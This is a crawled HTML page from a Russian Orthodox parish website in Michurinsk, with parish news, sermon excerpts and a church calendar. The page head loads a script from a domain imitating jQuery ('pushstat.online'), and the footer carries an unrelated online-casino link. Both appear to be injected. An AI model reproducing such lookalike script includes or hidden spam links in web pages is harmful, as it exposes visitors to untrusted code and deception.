

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.ru/index.php?option=com_content&view=article&id=2397&catid=62&Itemid=106&lnkid=979
body_size: 8866
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Приход Скорбященского храма,Скорбященская, церковь,Тамбовская епархия,Мичуринское благочиние,Тамбов,Мичуринск,Всех скорбящих радость,воскресная школа,Серафима Белоусова,старица Серафима,схимонахиня Серафима">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>Приход Скорбященского храма г.Мичуринска</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"> <img src="/images/jaws-i02.jpg" alt="logo"> <img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li id="current" class="parent active item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Новости</h3>
                <ul class="menu-VM">
                  <li class="item73">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=38&Itemid=73"><span>Общецерковные...</span></a>
                  </li>
                  <li class="item74">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=39&Itemid=74"><span>Епархиальные...</span></a>
                  </li>
                  <li class="item75">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=40&Itemid=75"><span>Приходские...</span></a>
                  </li>
                  <li class="item94">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=48&Itemid=94"><span>Актуальные темы...</span></a>
                  </li>
                  <li class="item117">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=72&Itemid=117"><span>Церковнославянский язык</span></a>
                  </li>
                  <li class="item97"><span class="separator"><span></span></span></li>
                  <li class="parent item98">
                    <a href="/index.php?option=com_content&view=section&layout=blog&id=10&Itemid=98"><span>Беседы о главном</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">9 июля 2022 г.<br>
                ( 26 июня ст.ст.)<br>
                суббота.</h4>
<img src="cache/ac-cdip/icon.jpg" width="115" height="160" alt="Тихвинская икона Божией Матери. " title="Тихвинская икона Божией Матери. " style="display:block; margin:0 auto;">
                <h4 class="c-tc">Седмица 4-я по Пятидесятнице.<br>
                Глас 2.</h4>
                <p class="c-tc">Разрешается рыба.</p>
                <p class="c-tj minor"><b>Тихвинской иконы Божией Матери (1383).</b> Прп. Давида Солунского (VI). Прп. Иоанна, еп. Готфского (VII). Свт. Дионисия, архиеп. Суздальского (1385). Обретение мощей прп. Тихона Луховского, Костромского (1569). Перенесение мощей прп. Нила Столобенского (1995). Сщмч. Георгия пресвитера (1918). Лиддской (Римской) (I), Нямецкой (1399), Седмиезерной (XVII) икон Божией Матери.</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor">Утр. - Лк., 4 зач., I, 39-49, 56. Лит. - Богородицы: Флп., 240 зач., II, 5-11. Лк., 54 зач., X, 38-42; XI, 27-28. Ряд.: Рим., 92 зач., VI, 11-17. Мф., 26 зач., VIII, 14-23.</p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Как это ни парадоксаль­но, чем больше у челове­ка благодати, тем больше он смиряется, и чем меньше её, тем сильнее в нём действуют страсти, в том числе, конечно же, и гордость…</p>
                <p style="text-indent:0; text-align:right">Схиархим. Авраам (Рейдман)</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <table class="blog" cellpadding="10" cellspacing="0">
                        <tr>
                          <td valign="top">
                            <div>
                              <table class="contentpaneopen">
                                <tr>
                                  <td valign="top" colspan="2" class="createdate">08.03.2020 14:38</td>
                                </tr>
                                <tr>
                                  <td valign="top" colspan="2">
                                    <p style="text-align: left; text-indent: 0px; background-color: #fefefe;"><span style="font-size: 15.9996px;"><img src="images/stories/img_5907.jpg" width="300" height="225">В первую седмицу Великого поста в Скорбященском храме совершалось чтение Великого покаянного канона Андрея Критского.</span></p>
                                  </td>
                                </tr>
                              </table>
<span class="article_separator"> </span>
                            </div>
                          </td>
                        </tr>
                        <tr>
                          <td valign="top">
                            <table width="100%" cellpadding="0" cellspacing="0">
                              <tr>
                                <td valign="top" width="50%" class="article_column">
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=2856:2019-12-19-12-27-40&catid=40:news-jaws&Itemid=75" class="contentpagetitle">День памяти святителя Николая, архиепископа Мир Ликийских, чудотворца</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2" class="createdate">19.12.2019 15:15</td>
                                    </tr>
                                    <tr>
                                      <td valign="top" colspan="2">
<span style='font-family: Georgia, "Times New Roman", Times, serif; font-size: 11pt; text-align: justify; text-indent: 20px;'><img style="float: left;" height="225" width="300" src="images/stories/img_2004.jpg"> 19 декабря, в день памяти святителя Николая, архиепископа Мир Ликийских, чудотворца, в Скорбященском храме города Мичуринска была совершена Божественная Литургия.</span> </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=2854:2019-12-01-08-03-46&catid=40:news-jaws&Itemid=75" class="contentpagetitle">Престольный праздник нашего храма</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <p><span style='font-family: "times new roman", times; font-size: 12pt;'> <img src="images/stories/img_8025.jpg" width="300" height="225" style="border-width: thin; border-style: outset; float: left;"></span><span style='font-family: "times new roman", times; font-size: 12pt;'>6 ноября, в день празднования иконы Божией Матери «Всех скорбящих Радость», епископ Мичуринский и Моршанский Гермоген совершил Божественную литургию в Скорбященском храме города Мичуринска.</span></p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=2852:2019-12-01-07-49-10&catid=40:news-jaws&Itemid=75" class="contentpagetitle">Литургия в Скорбящеском храме и общегородской крестный ход состоялись в День народного единства</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <p><span style='font-size: 12pt; font-family: "times new roman", times;'>   <img style="border-width: thin; border-style: outset; float: left;" height="225" width="300" src="images/stories/img_7076.jpg"> <strong>4 ноября 2019 года</strong>, в день празднования Казанской иконы Божией Матери (в память избавления Москвы и России от поляков в 1612 г.), епископ Мичуринский и Моршанский Гермоген совершил Божественную литургию в храме в честь иконы Богородицы "Всех скорбящих радость" города Мичуринска.</span></p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=2850:53-&catid=40:news-jaws&Itemid=75" class="contentpagetitle">53-я годовщина блаженной кончины схимонахини Серафимы (Белоусовой)</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <p style="text-align: center;"> </p>
                                        <p style="text-align: justify;"><strong style="font-size: 12pt;"><strong style="font-size: 12pt;"><strong style="font-size: 12pt;"><strong style="font-size: 12pt;"><strong style="font-size: 12pt;"><img style="border-width: thin; border-style: outset; float: left;" height="225" width="300" src="images/stories/img_5008.jpg">5 октября 2019 года</strong></strong></strong></strong></strong><strong style="font-size: 12pt;"><strong style="font-size: 12pt;"><strong style="font-size: 12pt;"><strong style="font-size: 12pt;"><span style="font-size: 12pt;"> </span></strong></strong></strong></strong><span style="font-size: 11pt;">в городе Мичуринске прошли торжества в честь памяти 53 годовщины блаженной кончины мичуринской подвижницы благочестия, старицы-схимонахини Серафимы (Белоусовой).</span></p>
                                        <p style="text-align: justify;"><span style="font-size: 11pt;"> </span><span style='font-family: "times new roman", times; font-size: 12pt;'>В этот день в храме в честь иконы Божией Матери "Всех скорбящих радость" города Мичуринска Божественную Литургию совершили архиепископ Арцизский Виктор, викарий Одесской епархии и епископ Мичуринский и Моршанский Гермоген.</span></p>
                                        <p style="text-align: justify;"><span style='font-family: "times new roman", times; font-size: 12pt;'>Архипастырям сослужили клирики Мичуринской, Липецкой и Московской епархий.</span></p>
                                        <p style="text-align: justify;"><span style='font-family: "times new roman", times; font-size: 12pt;'></span></p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=1428:slovo-1428&catid=67:feast&Itemid=112" class="contentpagetitle">Слово в день иконы Божией Матери «Всех скорбящих Радость»</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <a href="/index.php?option=com_content&view=article&id=1428:slovo-1428&catid=67:feast&Itemid=112"><img alt="preview" src="/images/stories/church/vs004s1.jpg" class="Shade imgIntro" height="100" width="98"></a>
                                        <p><span class="em-b">Священномученик Фаддей (Успенский)</span>: молить­ся Богоматери мы должны не столько об избавлении от житейских скорбей, которые должны научать нас терпению и возводить к ду­ховному совершенству (Иак. 1:3-4), сколько об избавлении от бед ду­шевных, от грехов, от «страстей прилогов, смущающих нас»…</p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=982:vsekh-skorbjashhikh-radoste&catid=62:ash&Itemid=106" class="contentpagetitle">Всех скорбящих радосте</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <a href="/index.php?option=com_content&view=article&id=982:vsekh-skorbjashhikh-radoste&catid=62:ash&Itemid=106"><img height="170" width="144" src="images/stories/church/vs004s.jpg" alt="vs004s" style="margin-right: 15px; float: left;"></a>
                                        <p><span class="em-b">Протоиерей Александр Шаргунов</span>: Скорби не означают, что мы оставлены Богом. Они не то, что порой говорили о них в Ветхом Завете не достаточно просвещенные люди. Они — не знак того, что Бог предал нас в руки врагов наших. В самом деле, Тот, Кто страждет на Кресте, приемлет свидетельство Отчее: «Сей есть Сын Мой возлюбленный, о Немже благоволих»…</p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=2073:slovo-2073&catid=67:feast&Itemid=112" class="contentpagetitle">Слово в день празднования Казанской иконе Божией Матери</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <a href="/index.php?option=com_content&view=article&id=2073:slovo-2073&catid=67:feast&Itemid=112"><img alt="preview" src="/images/stories/lib/a/p078-1s.jpg" class="Shade imgIntro" height="100" width="86"></a>
                                        <p><span class="em-b">Архимандрит Кирилл (Павлов):</span> К чему же обязывает нас воспоминание о чудесной помощи Матери Божией нашей Земле Русской? Чем ближе, чем милостивее и внимательнее к нам Матерь Божия, тем надо осторожнее относиться к своему поведению и к своей вере. Чем больше дается, тем больше будет и взыскано с нас…</p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=2064:slovo-2064&catid=76:dukhovnye-nastavlenija&Itemid=122" class="contentpagetitle">Слово в Неделю 20-ю по Пятидесятнице, о воскрешении сына наинской вдовы</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <a href="/index.php?option=com_content&view=article&id=2064:slovo-2064&catid=76:dukhovnye-nastavlenija&Itemid=122"><img height="100" width="83" src="images/stories/holi/nt/nt035-2s.jpg" alt="Миниатюра" class="Shade imgIntro"></a>
                                        <p><span class="em-b">Митрополит Ташкентский и Среднеазиатский Владимир (Иким):</span> воскрешение сына этой женщины – единственное, которое Господь совершил без прямого обращения и моления к Нему… Это чудо явлено в утоление материнского сердца, немо взывающего к Божественному милосердию, – такова сила материнской любви…</p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                </td>
                                <td valign="top" width="50%" class="article_column column_separator">
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=2855:-q-q&catid=1:news-new" class="contentpagetitle">Возобновлена работа рубрики "Вопрос священнику"</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <p style="text-align: center;">Дорогие братья и сестры! </p>
                                        <p style="text-align: center;"> </p>
                                        <p style="text-align: justify;">Рады вам сообщить, что после некоторого перерыва рубрика нашего сайта <span style="font-size: 11pt;">"Вопрос священнику" снова начала свою активную работу.</span></p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=2853:2019-12-01-07-54-47&catid=40:news-jaws&Itemid=75" class="contentpagetitle">Всенощное бдение накануне престольного праздника</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <p><span style='font-family: "times new roman", times; font-size: 12pt;'> <img style="border-width: thin; border-style: outset; float: left;" height="225" width="300" src="images/stories/img_7813.jpg"></span><span style='font-family: "times new roman", times; font-size: 12pt;'><strong>5 ноября 2019 года</strong>, накануне дня празднования иконы Божией Матери «Всех скорбящих Радость», было совершено торжественное Всенощное бдение с чтением Акафиста празднуемой иконе в Скорбященском храме города Мичуринска.</span></p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=2851:2019-12-01-07-41-08&catid=40:news-jaws&Itemid=75" class="contentpagetitle">В день Покрова Пресвятой Богородицы</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <p><span style='font-family: "times new roman", times; font-size: 12pt;'><img src="images/stories/img_5749.jpg" width="300" height="225" style="border-width: thin; border-style: outset; float: left;"><strong>14 октября 2019 года</strong>, в светлый праздник Покрова Пресвятой Владычицы нашей Богородицы и Приснодевы Марии, в храме в честь иконы Божией Матери "Всех скорбящих радость" города Мичуринска была совершена Божественная литургия.</span></p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=2849:2019-11-30-10-47-33&catid=40:news-jaws&Itemid=75" class="contentpagetitle">Памяти матушки Серафимы</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2" class="createdate">30.11.2019 13:43</td>
                                    </tr>
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <p><img src="images/stories/img_4685.jpg" width="300" height="225" style="border-width: thin; border-style: outset; float: left;"><span style='font-family: "times new roman", times; font-size: 12pt;'> 4 октября в городе Мичуринске начались торжества в честь 53 годовщины блаженной кончины мичуринской подвижницы благочестия, старицы-схимонахини Серафимы (Белоусовой).</span></p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <a href="/index.php?option=com_content&view=article&id=981:slovo-v-den-prazdnika-pslovo-v-den-prazdnovanija-ikone-bozhiejj-materi-vsekh-skorbjashhikh-radostokrova-bozhiejj-materi&catid=50:aik&Itemid=95"><img alt="preview" src="/images/stories/church/vs004s1.jpg" class="Shade imgIntro" height="100" width="98"></a>
                                        <p><span class="em-b">Архимандрит Иоанн (Крестьянкин)</span>: Мы пришли ныне почтить Царицу Небесную, мы поспешили сегодня под Покров Радости всех скорбящих, и все мы пришли со своими скорбями, а их теперь несть числа. Здесь и наши болезни, и скорби о болезни близких наших. Здесь и неимоверная сердечная туга, грех ради наших тяготящая нас, и скорби общественные, и все мы, сюда пришедшие, находимся в ярме жизненных страданий…</p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=2781:2781&catid=67:feast&Itemid=112" class="contentpagetitle">Брат Господень</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <a href="/index.php?option=com_content&view=article&id=2781:2781&catid=67:feast&Itemid=112"><img src="/images/stories/holi/icon/ic142-1s.jpg" width="91" height="100" class="Shade imgIntro" alt="Святой апостол Иаков, брат Господень по плоти"></a>
                                        <p class="em-00">5 ноября — память апостола Иакова, брата Господня по плоти.</p>
                                        <p><span class="em-b">Протоиерей Димитрий Усольцев</span>: Иакова, брата Господня по плоти, первого епископа Иерусалима, не нужно путать ни с Иаковом Зеведеевым (старшим братом Иоанна Богослова, который был убит Иродом, см.: Деян. 12: 2), ни с другим входящим в число двенадцати апостолов Иаковом — Алфеевым…</p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=976:slovo-v-den-prazdnovanija-kazanskojj-ikony-bozhiejj-materi&catid=67:feast&Itemid=112" class="contentpagetitle">Слово в день празднования Казанской иконы Божией Матери</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <a href="/index.php?option=com_content&view=article&id=976:slovo-v-den-prazdnovanija-kazanskojj-ikony-bozhiejj-materi&catid=67:feast&Itemid=112"><img style="margin-right: 15px; float: left;" alt="ic033s" src="images/stories/holi/icon/ic033s.jpg" width="103" height="120"></a>
                                        <p><span class="em-b">Патриарх Пимен (Извеков)</span>: Много событий, связанных с заступничеством Богоматери, знает история русская. Ее покров всегда был над русским народом, и не случайно народ наш нарек страну свою «домом Пресвятыя Богородицы» — так велико почитание Пречистой у нас на Святой Руси!…</p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td class="contentheading" width="100%">
                                        <a href="/index.php?option=com_content&view=article&id=2066:slovo-2066&catid=76:dukhovnye-nastavlenija&Itemid=122" class="contentpagetitle">Неделя 20-я по Пятидесятнице. О живом восприятии Евангелия</a>
                                      </td>
                                    </tr>
                                  </table>
                                  <table class="contentpaneopen">
                                    <tr>
                                      <td valign="top" colspan="2">
                                        <a href="/index.php?option=com_content&view=article&id=2066:slovo-2066&catid=76:dukhovnye-nastavlenija&Itemid=122"><img alt="Изображение" src="/images/stories/lib/a/p128s.jpg" class="Shade imgIntro" height="100" width="96"></a>
                                        <p><span class="em-b">Схиархимандрит Авраам (Рейдман)</span>: Нужно научиться внимательному и чуткому чтению Евангелия, и тогда повествование о чудесах, которое мы пробегаем глазами как уже давно знакомое и скучное оживет перед нами. Оно начнет придавать нам ту силу, которая вновь и вновь ежедневно, во время каждого чтения, будет укреплять нас, воодушевлять и вдохновлять на исполнение евангельских заповедей…</p>
                                      </td>
                                    </tr>
                                  </table>
<span class="article_separator"> </span>
                                </td>
                              </tr>
                            </table>
                          </td>
                        </tr>
                        <tr>
                          <td valign="top">
                            <div class="blog_more">
                              <div>
                                <strong>Еще статьи...</strong>
                              </div>
                              <ul>
                                <li>
                                  <a class="blogsection" href="/index.php?option=com_content&view=article&id=2269:slovo-2269&catid=76:dukhovnye-nastavlenija&Itemid=122">Апостольские поучения. Неделя 20-я по Пятидесятнице</a>
                                </li>
                                <li>
                                  <a class="blogsection" href="/index.php?option=com_content&view=article&id=2656:a-2656&catid=67:feast&Itemid=112">Празднование в честь Иверской иконы Божией Матери</a>
                                </li>
                                <li>
                                  <a class="blogsection" href="/index.php?option=com_content&view=article&id=2655:a-2655&catid=67:feast&Itemid=112">Святая Вратарница</a>
                                </li>
                                <li>
                                  <a class="blogsection" href="/index.php?option=com_content&view=article&id=2278:ash-2278&catid=62:ash&Itemid=106">Любовь ко Христу – благая часть</a>
                                </li>
                                <li>
                                  <a class="blogsection" href="/index.php?option=com_content&view=article&id=2289:slovo-2289&catid=67:feast&Itemid=112">Слово в день Иверской иконы Божией Матери</a>
                                </li>
                                <li>
                                  <a class="blogsection" href="/index.php?option=com_content&view=article&id=587:optina-pam-01&catid=65:catechism&Itemid=108">Собрание писем прп. Амвросия Оптинского. Часть 1</a>
                                </li>
                              </ul>
                            </div>
                          </td>
                        </tr>
                        <tr>
                          <td valign="top" align="center">
<span class="pagination"><span>«</span><span>Первая</span><span>Предыдущая</span><strong><span>1</span></strong><strong><a href="/index.php?limitstart=17" title="2">2</a></strong><strong><a href="/index.php?limitstart=34" title="3">3</a></strong><strong><a href="/index.php?limitstart=51" title="4">4</a></strong><strong><a href="/index.php?limitstart=68" title="5">5</a></strong><strong><a href="/index.php?limitstart=85" title="6">6</a></strong><strong><a href="/index.php?limitstart=102" title="7">7</a></strong><strong><a href="/index.php?limitstart=119" title="8">8</a></strong><strong><a href="/index.php?limitstart=136" title="9">9</a></strong><strong><a href="/index.php?limitstart=153" title="10">10</a></strong><a href="/index.php?limitstart=17" title="Следующая">Следующая</a><a href="/index.php?limitstart=170" title="Последняя">Последняя</a><span>»</span></span><br>
                          <br>
</td>
                        </tr>
                      </table>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41fb7673336141b6a2466811e9186973","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
